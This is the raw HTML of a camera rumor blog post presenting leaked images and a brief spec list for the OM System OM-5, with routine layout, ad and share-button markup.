				itemsDesktop : [1000,1], //5 items between 1000px and 901px
				itemsDesktopSmall : [900,1], // betweem 900px and 601px
				itemsTablet: [600,1], //2 items between 600 and 0
				itemsMobile : [479,1], 
				navigationText : ["",""],
				autoPlay: true,
				stopOnHover: true,
				navigation: true,
				pagination: false,
				paginationNumbers: true,
				slideSpeed: 500,
				paginationSpeed: 1000,
				touchDrag : true,
				mouseDrag  : true,
				autoHeight: true,
				});
		
		});</script></div><script>jQuery(window).load(function(){jQuery("#post-grid-58574 .grid-items").masonry({isFitWidth: true}); });</script></div></div><div id="custom_html-23" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" data-freestar-ad="__320x100 __970x90" id="43rumors_leaderboard_atf"  width="970" height="90">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_leaderboard_atf", slotId: "43rumors_leaderboard_atf" });
  </script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">


</div>

			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">LEAKED: OM-5 images and pieces of brochure</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2022-10-21">October 21, 2022</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-1" href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/#respond" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="95312 https://www.43rumors.com/?p=95312">0 Comments</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-a2a-title="LEAKED: OM-5 images and pieces of brochure"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-text="LEAKED: OM-5 images and pieces of brochure"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fleaked-om-5-images-and-pieces-of-brochure%2F&amp;linkname=LEAKED%3A%20OM-5%20images%20and%20pieces%20of%20brochure" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div><p>Here you have all images of the OM-5. It&#8217;s really an E-M5III body with newer tech!</p>
<ul>
<li>20MP sensor</li>
<li>7.5 stops image stabilization</li>
<li>IP53 weather sealing (down to -10 Celsius)</li>
<li>50 MP images in handheld high resolution mode</li>
<li>ND 16 (4 stops filter)</li>
</ul>
<div id="gallery-1" class="wpex-gallery wpex-grid wpex-grid-cols-3 wpex-gap-20 wpex-lightbox-group"><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-1-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-2-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-3-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-700x655.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-700x655.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-300x281.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-768x718.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-36x34.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1-48x45.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-4-1.jpg 1000w" width="700" height="655"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-5-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-700x655.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-700x655.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-300x281.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-768x718.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-36x34.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1-48x45.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-6-1.jpg 1000w" width="700" height="655"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-7-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-700x631.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-700x631.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-300x270.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-768x692.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-36x32.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1-48x43.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-8-1.jpg 1000w" width="700" height="631"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-700x638.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-700x638.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-300x273.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-768x700.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-36x33.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1-48x44.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-9-1.jpg 1000w" width="700" height="638"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-13-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-14-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-15-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-16-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-17-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-18-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-19-1.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-20.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-21.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-700x700.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-700x700.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-300x300.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-150x150.jpg 150w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-768x768.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-24x24.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-36x36.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22-48x48.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-22.jpg 1000w" width="700" height="700"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-700x484.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-700x484.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-300x207.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-768x531.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-24x17.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-36x25.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1-48x33.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-10-1.jpg 1000w" width="700" height="484"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-700x631.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-700x631.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-300x270.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-768x692.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-36x32.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1-48x43.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-11-1.jpg 1000w" width="700" height="631"></a></figure><figure class="gallery-item"><a href="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1.jpg" class="wpex-lightbox-group-item" data-wpel-link="internal"><img loading="lazy" decoding="async" src="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-700x638.jpg" alt="" srcset="https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-700x638.jpg 700w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-300x273.jpg 300w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-768x700.jpg 768w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-24x22.jpg 24w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-36x33.jpg 36w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1-48x44.jpg 48w, https://www.43rumors.com/wp-content/uploads/2022/10/OM-5-12-1.jpg 1000w" width="700" height="638"></a></figure></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-a2a-title="LEAKED: OM-5 images and pieces of brochure"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" data-text="LEAKED: OM-5 images and pieces of brochure"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fleaked-om-5-images-and-pieces-of-brochure%2F&amp;linkname=LEAKED%3A%20OM-5%20images%20and%20pieces%20of%20brochure" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div></div>


<div id="disqus_thread"></div>
</article>

			
			 
	<div id="text-87" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div><div id="classictextwidget-14" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="2688876788"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/>
</div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
